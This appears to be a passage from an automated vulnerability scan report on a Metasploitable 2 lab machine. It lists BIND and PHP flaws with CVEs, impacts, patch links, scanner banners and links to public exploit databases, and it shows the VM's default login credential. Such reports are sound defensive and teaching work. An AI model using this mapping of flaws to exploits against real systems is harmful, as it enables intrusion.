Customers are advised to install BIND 9 versions 9.9.9-P4, 9.10.4-P4, 9.11.0-P1 (http://www.isc.org/downloads) or later to remediate this vulnerability.

Patch¹

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND 9 9.9.9-P4, 9.10.4-P4, 9.11.0-P1 or later (http://www.isc.org/downloads)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

4 ISC BIND libbind "inet_network()" Off-By-One Vulnerability

port 53/tcp

QID: 15070

Category: DNS and BIND
Associated CVEs: CVE-2008-0122
Vendor Reference: BIND Security Advisory

Bugtraq ID: 27283 Service Modified: 06/07/2012

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is exposed to a off-by-one vulnerability caused by improper bounds checking by the inet network() function.

Affected Versions:

ISC BIND versions prior to 8.x, 9.0.x, 9.1.x, 9.2.x, 9.3.x prior to 9.3.5, 9.4.x prior to 9.4.3, 9.5.0x prior to 9.5.0b2 are affected.

IMPACT:

Successful exploitation allows a remote attacker to overflow a buffer and execute arbitrary code or cause the system to crash.

SOLUTION:

The vendor has released updates to resolve this issue.

For further information, refer to vendor advisory ISC BIND Web site (http://www.isc.org/software/bind).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND 9.5.0: Windows (ftp://ftp.isc.org/isc/bind9/9.5.0/BIND9.5.0.zip)

ISC BIND 9.3.5: Windows (ftp://ftp.isc.org/isc/bind9/9.3.5/BIND9.3.5.zip)

ISC BIND 9.3.5: Linux (ftp://ftp.isc.org/isc/bind9/9.3.5/bind-9.3.5.tar.gz)

ISC BIND 9.5.0: Linux (ftp://ftp.isc.org/isc/bind9/9.5.0/bind-9.5.0.tar.gz)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

4 ISC BIND Out-Of-Bailwick Data Handling Error

port 53/tcp

QID: 15071

Category: DNS and BIND Associated CVEs: CVE-2010-0382

Vendor Reference: Bugtraq ID: -

Service Modified: 07/09/2014

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

ISC BIND is exposed to an out-of-bailwick data handling error because it handles out-of-bailiwick data accompanying a secure response without re-fetching from the original source.

Affected Versions:

ISC BIND 9.0.x through 9.3.x, 9.4 before 9.4.3-P5, 9.5 before 9.5.2-P2, 9.6 before 9.6.1-P3, and 9.7.0 beta are affected.

IMPACT:

Successful exploitation allows remote attackers to have an unspecified impact via a crafted response.

SOLUTION:

The vendor has released updates to resolve this issue.

For further information, refer to vendor advisory ISC BIND Web site (http://www.isc.org/software/bind).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC BIND 9.4.3-P5 (ftp://ftp.isc.org/isc/)

ISC BIND 9.5.2-P2 (ftp://ftp.isc.org/isc/)

ISC BIND 9.6.1-P3 (ftp://ftp.isc.org/isc/)

ISC BIND 9.7.0 (ftp://ftp.isc.org/isc/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

4 ISC BIND Query Processing Denial of Service Vulnerability

port 53/tcp

QID: 15083

Category: DNS and BIND Associated CVEs: CVE-2012-4244

Vendor Reference: ISC BIND CVE-2012-4244

Bugtraq ID: 55522 Service Modified: 04/16/2013

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

If a record with RDATA in excess of 65535 bytes is loaded into a nameserver, a subsequent query for that record will cause named to exit with an assertion failure.

Affected Software:

BIND 9.x before 9.7.6-P3

BIND 9.8.x before 9.8.3-P3

BIND 9.9.x before 9.9.1-P3

BIND 9.4-ESV before 9.4-ESV-R5-P1

BIND 9.6-ESV before 9.6-ESV-R7-P3

IMPACT:

This vulnerability can be exploited remotely against recursive servers by inducing them to query for records provided by an authoritative server. It affects authoritative servers if a zone containing this type of resource record is loaded from file or provided via zone transfer.

SOLUTION:

Vendor has released updated patches to resolve this issue.Refer to ISC BIND CVE-2012-4244 (https://www.isc.org/software/bind/advisories/cve-2012-4244) to address this issue and obtain details on the fixes.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

ISC Bind cve-2012-4244 (https://www.isc.org/software/bind/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

9.4.2

4 ISC BIND Assertion Failure Vulnerability

port 53/tcp

QID: 15126

Category: DNS and BIND
Associated CVEs: CVE-2021-25215
Vendor Reference: BIND CVE-2021-25215

Bugtraq ID: -

Service Modified: 08/12/2023

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

Affected software: BIND 9.0.0 -> 9.11.29 BIND 9.12.0 -> 9.16.13 BIND 9.9.3-S1 -> 9.11.29-S1 BIND 9.16.8-S1 -> 9.16.13-S1 BIND 9.17.0 -> 9.17.11

Patched Versions: BIND 9.11.31 BIND 9.16.15 BIND 9.17.12 BIND 9.11.31-S1 BIND 9.16.15-S1

IMPACT:

Successfully exploitation could affects integrity, availability, confidentiality

SOLUTION:

Customers are advised to upgrade to the patched version 9.11.31, 9.16.15, 9.17.12, 9.11.31-S1, 9.16.15-S1 or latest release of ISC BIND. (http://www.isc.org/downloads/)

Patch

Following are links for downloading patches to fix the vulnerabilities:

BIND CVE-2021-25215 (https://kb.isc.org/docs/cve-2021-25215)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

4 ISC BIND Stack Exhaustion Vulnerability (CVE-2023-3341)

port 53/tcp

QID: 15160

Category: DNS and BIND
Associated CVEs: CVE-2023-3341
Vendor Reference: CVE-2023-3341

Bugtraq ID: -

Service Modified: 05/08/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

ISC BIND (Berkley Internet Domain Name) is an implementation of DNS protocols.

The code that processes control channel messages sent to named calls certain functions recursively during packet parsing. Recursion depth is only limited by the maximum accepted packet size; depending on the environment, this may cause the packet-parsing code to run out of available stack memory, causing named to terminate unexpectedly. Since each incoming control channel message is fully parsed before its contents are authenticated, exploiting this flaw does not require the attacker to hold a valid RNDC key; only network access to the control channel's configured TCP port is necessary.

Affected versions:

BIND 9.2.0 - 9.16.43 BIND 9.18.0 - 9.18.18

BIND 9.19.0 - 9.19.16

BIND Supported Preview Edition 9.9.3-S1 - 9.16.43-S1 BIND Supported Preview Edition 9.18.0-S1 - 9.18.18-S1

Patched Versions: BIND 9.16.44

BIND 9.18.19

BIND 9.19.17

BIND Supported Preview Edition 9.16.44-S1

BIND Supported Preview Edition 9.18.19-S1

IMPACT:

By sending a specially crafted message over the control channel, an attacker can cause the packet-parsing code to run out of available stack memory, causing named to terminate unexpectedly. However, the attack only works in environments where the stack size available to each process/thread is small enough; the exact threshold depends on multiple factors and is therefore impossible to specify universally.

SOLUTION:

Customers are advised to upgrade to the patched version latest release of CVE-2023-3341 (https://kb.isc.org/docs/cve-2023-3341)Workaround:

By default, named only allows control-channel connections over the loopback interface, making this attack impossible to carry out over the network. When enabling remote access to the control channel's configured TCP port, care should be taken to limit such access to trusted IP ranges on the network level, effectively preventing unauthorized parties from carrying out the attack described in this advisory.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CVE-2023-3341 (https://kb.isc.org/docs/cve-2023-3341)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Vulnerable ISC BIND - 9.4.2 detected on port 53 over TCP.

4 PHP Stack-Based Buffer Overflow Multiple Vunerabilities

port 80/tcp

QID: 11680 CGI Category:

Associated CVEs: CVE-2016-6289, CVE-2016-6297, CVE-2016-6296, CVE-2016-5399

Vendor Reference: PHP ChangeLog 5.X, PHP ChangeLog 7.X

Bugtraq ID: 92074,92099 Service Modified: 02/29/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML.

PHP has been reported to be vulnerable to the following issues:

- An error exist with the virtual_file_ex function. Specifically, the function defines the "path_length" variable as a signed integer and is not checked for negative values. (CVE-2016-6289,)
- An Integer overflow in the php_stream_zip_opener function in ext/zip/zip_stream.c. The error occurs with how the "php_stream_zip_opener" function fails to check the path_len variable value when PHP handles a zip stream. (CVE-2016-6297)

Affected Versions:

PHP version before 5.5.x before 5.5.38, PHP version 5.6.x before 5.6.24, and PHP version 7.x before 7.0.9.

IMPACT:

Successful exploitation of this vulnerability will allow an attacker to conduct denial of service or possibly execute arbitrary code on the targeted host via a crafted extract operation on a ZIP archive.

SOLUTION:

PHP has released versions 5.6.24 and 7.0.9 to address these bugs as well as other vulnerabilities.

Refer to PHP project main page at http://www.php.net/downloads.php (http://www.php.net/downloads.php) to address this issue and obtain more information.

Following are links for downloading patches to fix the vulnerabilities:

PHP ChangeLog 5.X: PHP 5.x (http://www.php.net/)

PHP ChangeLog 7.X: PHP 7.x (http://www.php.net/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2016-5399

Description: PHP 5.5.37/5.6.23/7.0.8 - 'bzread()' Out-of-Bounds Write - The Exploit-DB Ref : 40155

http://www.exploit-db.com/exploits/40155 Link:



exploitdb

Reference: CVE-2016-5399

Description: PHP 5.5.37/5.6.23/7.0.8 - 'bzread()' Out-of-Bounds Write

Link: https://www.exploit-db.com/exploits/40155



Reference: CVE-2016-6289

Integer overflow in the virtual_file_ex function in TSRM/tsrm_virtual_cwd.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9 Description:

allows remote attackers to cause a denial of service (stack-based buffer overflow) or possibly have unspecified other impact via a crafted

extract operation on a ZIP archive.

Link: https://bugs.php.net/72513

Reference: CVE-2016-5399

The bzread function in ext/bz2/bz2.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9 allows remote attackers to cause a denial of Description:

service (out-of-bounds write) or execute arbitrary code via a crafted bz2 archive.

Link: https://www.exploit-db.com/exploits/40155/

Reference: CVE-2016-5399

Description: The bzread function in ext/bz2/bz2.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9 allows remote attackers to cause a denial of

service (out-of-bounds write) or execute arbitrary code via a crafted bz2 archive.

Link: http://seclists.org/fulldisclosure/2016/Jul/72

Reference: CVE-2016-5399

Description: The bzread function in ext/bz2/bz2.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9 allows remote attackers to cause a denial of

service (out-of-bounds write) or execute arbitrary code via a crafted bz2 archive.

Link: https://bugs.php.net/bug.php?id=72613

Reference: CVE-2016-5399

Description: The bzread function in ext/bz2/bz2.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9 allows remote attackers to cause a denial of

service (out-of-bounds write) or execute arbitrary code via a crafted bz2 archive.

Link: http://www.openwall.com/lists/oss-security/2016/07/21/1

Reference: CVE-2016-5399

Description: The bzread function in ext/bz2/bz2.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9 allows remote attackers to cause a denial of

service (out-of-bounds write) or execute arbitrary code via a crafted bz2 archive.

Link: http://packetstormsecurity.com/files/137998/PHP-7.0.8-5.6.23-5.5.37-bzread-OOB-Write.html

Reference: CVE-2016-6296

Description: Integer signedness error in the simplestring_addn function in simplestring.c in xmlrpc-epi through 0.54.2, as used in PHP before 5.5.38, 5.6.x

before 5.6.24, and 7.x before 7.0.9, allows remote attackers to cause a denial of service (heap-based buffer overflow) or possibly have

unspecified other impact via a long first argument to the PHP xmlrpc_encode_request function.

Link: https://bugs.php.net/72606

Reference: CVE-2016-6297

Description: Integer overflow in the php_stream_zip_opener function in ext/zip/zip_stream.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9

allows remote attackers to cause a denial of service (stack-based buffer overflow) or possibly have unspecified other impact via a crafted

zip:// URL.

Link: https://bugs.php.net/72520

packetstorm

Reference: CVE-2016-5399

Description: PHP 7.0.8 / 5.6.23 / 5.5.37 bzread() OOB Write

Link: https://packetstormsecurity.com/files/137998/PHP-7.0.8-5.6.23-5.5.37-bzread-OOB-Write.html

Oday.today

Reference: CVE-2016-5399

Description: PHP 7.0.8 / 5.6.23 / 5.5.37 - bzread() Out-of-Bounds Write

Link: https://0day.today/exploit/26098

nist-nvd2

Reference: CVE-2016-6296

Description: Integer signedness error in the simplestring_addn function in simplestring.c in xmlrpc-epi through 0.54.2, as used in PHP before 5.5.38, 5.6.x

before 5.6.24, and 7.x before 7.0.9, allows remote attackers to cause a denial of service (heap-based buffer overflow) or possibly have

unspecified other impact via a long first argument to the PHP xmlrpc_encode_request function.

Link: https://bugs.php.net/72606

Reference: CVE-2016-6297

Description: Integer overflow in the php_stream_zip_opener function in ext/zip/zip_stream.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9

allows remote attackers to cause a denial of service (stack-based buffer overflow) or possibly have unspecified other impact via a crafted

zip:// URL.

Link: https://bugs.php.net/72520

Reference: CVE-2016-6289

 $Description: \quad \text{Integer overflow in the virtual_file_ex function in TSRM/tsrm_virtual_cwd.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9}$

allows remote attackers to cause a denial of service (stack-based buffer overflow) or possibly have unspecified other impact via a crafted

extract operation on a ZIP archive.

Link: https://bugs.php.net/72513

Reference: CVE-2016-5399

Description: The bzread function in ext/bz2/bz2.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9 allows remote attackers to cause a denial of

service (out-of-bounds write) or execute arbitrary code via a crafted bz2 archive.

Link: http://packetstormsecurity.com/files/137998/PHP-7.0.8-5.6.23-5.5.37-bzread-OOB-Write.html

Reference: CVE-2016-5399

Description: The bzread function in ext/bz2/bz2.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9 allows remote attackers to cause a denial of

service (out-of-bounds write) or execute arbitrary code via a crafted bz2 archive.

Link: http://www.openwall.com/lists/oss-security/2016/07/21/1

Reference: CVE-2016-5399

Description: The bzread function in ext/bz2/bz2.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9 allows remote attackers to cause a denial of

service (out-of-bounds write) or execute arbitrary code via a crafted bz2 archive.

Link: https://www.exploit-db.com/exploits/40155/

Reference: CVE-2016-5399

Description: The bzread function in ext/bz2/bz2.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9 allows remote attackers to cause a denial of

service (out-of-bounds write) or execute arbitrary code via a crafted bz2 archive.

Link: http://seclists.org/fulldisclosure/2016/Jul/72

Reference: CVE-2016-5399

Description: The bzread function in ext/bz2/bz2.c in PHP before 5.5.38, 5.6.x before 5.6.24, and 7.x before 7.0.9 allows remote attackers to cause a denial of

service (out-of-bounds write) or execute arbitrary code via a crafted bz2 archive.

Link: https://bugs.php.net/bug.php?id=72613

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

PHP Versions prior to 5.5.38, 5.6.24 or 7.0.9 detected on port 80 over TCP.

4 PHP "rfc822_write_address()" Function Buffer Overflow Vulnerability

port 80/tcp

QID: 12254 Category: CGI

 Associated CVEs:
 CVE-2008-2829

 Vendor Reference:
 Php 5.2.7

 Bugtraq ID:
 29829

 Service Modified:
 05/12/2023

User Modified:

Edited: No PCI Vuln: No

THREAT:

PHP is prone to a buffer overflow vulnerability because it fails to perform boundary checks before copying user-supplied data to insufficiently sized memory buffers.

php_imap.c in PHP 5.2.5, 5.2.6, 4.x, and other versions, uses obsolete API calls that allow context-dependent attackers to cause a denial of service (crash) and possibly execute arbitrary code via a long IMAP request, which triggers an "rfc822.c legacy routine buffer overflow" error message, related to the rfc822_write_address function.(CVE-2008-2829).

Php version 5.2.6 and earlier are affected by this issue.

IMPACT:

Exploitation of this issue may allow an attacker to execute arbitrary machine code in the context of the affected Web server. Failed attempts will likely cause a denial of service condition on the Web server.

SOLUTION:

The vendor has released PHP Version 5.2.7 to address these issues. It is available for download from the PHP Download Web site (http://www.php.net/downloads.php/).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.2.7 (PHP 5.2.7) (http://www.php.net/downloads.php/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

 $\verb|\climat| < head > < title > Metasploitable 2 - Linux < / title > < / head > < body > < color | col$

<



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

TWiki
phpMyAdmin
Mutillidae
DVWA
<a href="/dav
<a href="/dav

______4 FF.

4 PHP ZipArchive::extractTo() ".zip" Files Directory Traversal Vulnerability

port 80/tcp

QID: 12267 Category: CGI

Associated CVEs: CVE-2008-5658

 Vendor Reference:

 Bugtraq ID:
 32625

 Service Modified:
 02/29/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is an open-source scripting language used for Web development.

The application is prone to a directory traversal vulnerability because the application fails to adequately sanitize user-supplied input. Specifically, the issue exists in the "ZipArchive::extractTo()" function when extracting a ".zip" archive file containing filenames with directory traversal strings.

PHP Versions 5.2.6 and earlier are affected.

IMPACT:

A successful attack may allow an attacker to create or overwrite arbitrary files on the system. This may allow execution of arbitrary script code in the context of the Web server.

SOLUTION:

Upgrade to the latest PHP version which is available for download from the PHP web site (http://www.php.net/).

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2008-5658

Description: Directory traversal vulnerability in the ZipArchive::extractTo function in PHP 5.2.6 and earlier allows context-dependent attackers to write

arbitrary files via a ZIP file with a file whose name contains .. (dot dot) sequences.

Link: http://www.sektioneins.de/advisories/SE-2008-06.txt

nist-nvd2

Reference: CVE-2008-5658

Description: Directory traversal vulnerability in the ZipArchive::extractTo function in PHP 5.2.6 and earlier allows context-dependent attackers to write

arbitrary files via a ZIP file with a file whose name contains .. (dot dot) sequences.

Link: http://www.sektioneins.de/advisories/SE-2008-06.txt

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

https://www.nead-stitle-Metasploitable2 - Linux</title></nead><body>



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phpMyAdmin
Mutillidae
DVWA
DVWA
<a href="/day

4

PHP Python Extension "safe_mode" Restriction Bypass Vulnerability

port 80/tcp

QID: 12269
Category: CGI
Associated CVEs: Vendor Reference: Bugtraq ID: 32902
Service Modified: 11/23/2015

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for Web development and can be embedded into HTML.

PHP is prone to a "safe_mode" restriction bypass vulnerability when the python extension in enabled. Specifically, this is caused by "safe_mode" failing to properly restrict python code embedded within PHP code.

IMPACT:

Successful exploits could allow an attacker to execute arbitrary code.

SOLUTION:

Workaround:

Disable use of the python extension in PHP.

Impact of workaround:

Applications and programs using the PHP python extension will stop working.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

.https://www.chead-color.org/https://www.chead-co

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4 PHP 5.2.8 and Prior Versions Multiple Vulnerabilities

port 80/tcp

QID: 12276 Category: CGI

Associated CVEs: CVE-2009-1271, CVE-2009-1272

Vendor Reference: PHP 5.2.9
Bugtraq ID: 33927
Service Modified: 11/24/2015

User Modified: -

Edited: No PCI Vuln: No

THREAT:

PHP is a general-purpose scripting language that is especially suited for Web development and can be embedded into HTML.

The following security issues have been identified in PHP 5.2.8 and prior versions:

- 1. A denial of service issue occurs when the application tries to extract zip archives that contain files or directory entry names with a relative path.
- 2. An unspecified security issue affects the application when an empty string is parsed.
- 3. A denial of service issue occurs in the application when a maliciously crafted string is provided as an input to the "ison decode()" function.
- 4. A security issue occurs in the "imagerotate()" function because the background color is not validated correctly with a non truecolor image.

IMPACT:

Exploiting some of these issues depends on the configuration of the application employing the vulnerable PHP version. To exploit some of these issues, an attacker may need to have local access; for other issues, the attacker can use a browser. Exploitation can lead to a denial of service condition.

SOLUTION:

The vendor has released PHP Version 5.2.9 to address these issues. It is available for download from the PHP Download Web site (http://www.php.net/downloads.php/).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.2.8 (http://php.net/downloads.php)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10 Connection: close

Connection: close Content-Type: text/html

<html><head><title>Metasploitable2 - Linux</title></head><body>



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Service Modified:

4 PHP cURL "safe_mode" and "open_basedir" Restriction Bypass Vulnerability

port 80/tcp

OID: 12281 Category: CGI Associated CVEs: Vendor Reference: 34475 Bugtraq ID: 11/24/2015

User Modified: Edited: No PCI Vuln: Yes

THREAT:

PHP is a scripting language that is suited for Web development and can be embedded into HTML.

PHP is prone to a security vulnerability that allows an attacker to bypass restrictions because of improper checking of arguments to cURL functions "safe mode" and "open_basedir". An attacker can exploit this flaw by prefixing a file location with "file:/" in combination with a specially crafted virtual tree to bypass access restrictions to view files without authorization.

This vulnerability would be an issue in shared-hosting configurations where multiple users can create and execute arbitrary PHP script code, with the "safe_mode" and "open_basedir" restrictions are used to isolate the users from each other.

PHP 5.2.9 is vulnerable; other versions may also be affected.

IMPACT:

Successful exploitation of this vulnerability could allow disclosure of sensitive information by exposing files that are not normally accessible.

SOLUTION:

Patch -

There are no vendor-supplied patches available at this time. For the latest updates visit the PHP Web site (http://www.php.net/).

Avoid the use of "safe_mode" and "open_basedir" as main security functions.

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://www.chead><title>Metasploitable2 - Linux</title></head><body>



Scan Results

page 172

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4 PhpMyAdmin Multiple V

PhpMyAdmin Multiple Vulnerabilities (PMASA-2011-9, PMASA-2011-10, PMASA-2011-11, PMASA-2011-12)

port 80/tcp

QID: 12517 Category: CGI

Associated CVEs: CVE-2011-2642, CVE-2011-2643

Vendor Reference: PMASA-2011-9, PMASA-2011-10, PMASA-2011-11, PMASA-2011-12

Bugtraq ID: 48874 Service Modified: 04/30/2012

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PhpMyAdmin is a free software tool written in PHP intended to handle the administration of MySQL over the Internet.

Multiple vulnerabilities have been reported in phpMyAdmin:

It was possible to manipulate the PHP session superglobal using some of the Swekey authentication code.

In the "relational schema" code a parameter was not sanitized before being used to concatenate a class name.

A local file inclusion issue exists in MIME-type transformation parameter.

An Cross-Scripting issue exists in table Print view.

Affected Versions:

phpMyAdmin versions prior to 3.3.10.3 and 3.4.3.2.

IMPACT:

If this vulnerability is successfully exploited, attackers can execute arbitrary PHP code or include arbitrary files from local resources.

SOLUTION:

The vendor has released a patch (phpMyAdmin Version 3.3.10.3, Version 3.4.3.2 or later) to resolve these issues. Refer to Vendor advisory PMASA-2011-9 (http://www.phpmyadmin.net/home_page/security/PMASA-2011-10 (http://www.phpmyadmin.net/home_page/security/PMASA-2011-11.php) and , PMASA-2011-12 (http://www.phpmyadmin.net/home_page/security/PMASA-2011-12.php) to address this issue and obtain further details.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

phpMyAdmin 3.3.10.3: all (phpMyAdmin 3.3.10.3)

(http://cdnetworks-kr-2.dl.sourceforge.net/project/phpmyadmin/phpMyAdmin/3.3.10.3/phpMyAdmin-3.3.10.3-all-languages.zip)

phpMyAdmin 3.4.3.2: all (http://cdnetworks-kr-2.dl.sourceforge.net/project/phpmyadmin/phpMyAdmin/3.4.3.2/phpMyAdmin-3.4.3.2-all-languages.zip) (http://cdnetworks-kr-2.dl.sourceforge.net/project/phpmyadmin/phpMyAdmin/3.4.3.2/phpMyAdmin-3.4.3.2-all-languages.zip)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

GET /phpMyAdmin/Documentation.html HTTP/1.1

Host: 00:0c:29:3d:58:03 Connection: Keep-Alive

<title>phpMyAdmin 3.1.1 - Documentation</title>

4 PHP Session Fixation Vulnerability

port 80/tcp

QID: 12722 Category: CGI

Associated CVEs: CVE-2011-4718
Vendor Reference: PHP 5.5.2
Bugtraq ID: 61929
Service Modified: 07/16/2014

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is suited for web development and can be embedded in HTML.

The detected PHP version is exposed to a session fixation vulnerability in the sessions subsystem. This issue allows remote attackers to hijack web sessions by specifying a session ID.

Affected Versions:

Versions prior to PHP 5.5.2

IMPACT:

Successful exploitation of this vulnerability allows remote attackers to hijack and gain unauthorized access to user session.

SOLUTION:

Upgrade to PHP version 5.5.2 or above. For more details about PHP releases and patches please visit PHP Homepage (http://www.php.net/). Additionally, customers may want to follow the following guidelines that would prevent such session fixation vulnerabilities:

- Implement the session.use_strict_mod php.ini directive which when enabled, discards uninitialized session IDs.
- Implement the session.safe_session_cookie directive that deletes possible malicious cookies, effectively preventing crafted session IDs.
- Implement the session.use_trans_sid directive that prevents PHP applications from exposing the session identifier in a URL.
- Implement the session.use_only_cookies php.ini directive that directs PHP to never use URLs with session identifiers.

However, customers are advised to test their applications after applying these guidelines as they may affect application behaviour in certain cases.

Patch

Following are links for downloading patches to fix the vulnerabilities:

PHP 5.5.2 (http://www.php.net/downloads.php)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10 Connection: close Content-Type: text/html

httml><head><title>Metasploitable2 - Linux</title></head><body>



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4 PHP "unserialize()" Use-After-Free Vulnerability

port 80/tcp

QID: 13083 Category: CGI

Associated CVEs: CVE-2014-8142

Vendor Reference: PHP 71791 Bugtraq ID: 02/28/2024 Service Modified:

User Modified: Edited: No PCI Vuln: Yes

THREAT:

PHP is a general purpose scripting language that is especially suited for web development and can be embedded into HTML.

An use after free vulnerability has been confirmed in PHP which exist in the process_nested_data function in ext/standard/var_unserializer.re. The vulnerability existed as the language failed to properly handle object properties.

Affected Versions:

PHP versions prior to 5.4.36, 5.5.x before 5.5.20, and 5.6.x before 5.6.4

IMPACT:

Successful exploitation of this vulnerability will allow an attacker to execute arbitrary code, failed exploits may result in denial of service.

SOLUTION:

Users are advised to upgrade to the latest version of the PHP.For more information, please refer to the PHP Web site (http://www.php.net/).

Following are links for downloading patches to fix the vulnerabilities:

PHP (http://www.php.net/)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

exploitdb

Reference: CVE-2014-8142

Description: eFront 3.6.15 - PHP Object Injection Vulnerability

Link: https://www.exploit-db.com/exploits/36991

Reference: CVE-2014-8142

Description: Kerio Control Unified Threat Management 9.1.0 build 1087, 9.1.1 build 1324 - Multiple Vulnerabilities

Link: https://www.exploit-db.com/exploits/40414

nvd

Reference: CVE-2014-8142

Description: Use-after-free vulnerability in the process_nested_data function in ext/standard/var_unserializer.re in PHP before 5.4.36, 5.5.x before 5.5.20, and

5.6.x before 5.6.4 allows remote attackers to execute arbitrary code via a crafted unserialize call that leverages improper handling of duplicate

keys within the serialized properties of an object, a different vulnerability than CVE-2004-1019.

Link: https://bugs.php.net/bug.php?id=68594

nist-nvd2

Reference: CVE-2014-8142

Description: Use-after-free vulnerability in the process_nested_data function in ext/standard/var_unserializer.re in PHP before 5.4.36, 5.5.x before 5.5.20, and

5.6.x before 5.6.4 allows remote attackers to execute arbitrary code via a crafted unserialize call that leverages improper handling of duplicate

keys within the serialized properties of an object, a different vulnerability than CVE-2004-1019.

Link: https://bugs.php.net/bug.php?id=68594

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 13083 detected on port 80 -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

</head><body>

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4

PHP Multiple Security Vulnerabilities

port 80/tcp

QID: 38806

